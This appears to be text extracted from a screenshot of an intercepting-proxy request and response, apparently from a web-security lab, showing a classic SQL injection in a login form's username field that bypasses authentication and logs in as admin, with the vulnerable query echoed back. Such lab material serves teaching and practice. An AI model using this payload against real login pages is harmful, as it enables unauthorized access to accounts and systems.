 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.199:39579
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://83.136.252.199:39579
10 Connection: keep-alive
11 Referer: http://83.136.252.199:39579/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin'+or+'1'='1&password=test
Response
Pretty Raw Hex Render
\n
Admin panel
Executing query: SELECT * FROM logins WHERE username='admin' or
'1'='1' AND password = 'test';
Login successful as user: admin
Click here to try again